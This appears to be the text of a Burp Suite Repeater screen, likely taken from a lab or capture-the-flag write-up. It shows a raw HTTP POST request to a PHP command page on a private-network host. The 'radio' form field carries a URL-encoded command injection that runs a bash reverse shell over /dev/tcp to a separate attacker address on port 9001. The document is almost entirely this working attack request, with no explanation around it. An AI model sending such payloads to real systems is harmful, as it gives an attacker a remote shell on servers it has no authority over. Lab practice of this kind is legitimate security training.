 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 POST /command.php HTTP/1.1
2 Host: 192.168.226.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://192.168.226.195
10 Connection: close
11 Referer: http://192.168.226.195/command.php
12 Cookie: PHPSESSID=u66rpci041utmb8pmfe2bgd1q7
13 Upgrade-Insecure-Requests: 1
14
15 radio=bash+-c+"bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.45.217%2F9001%200%3E%261"&submit=Run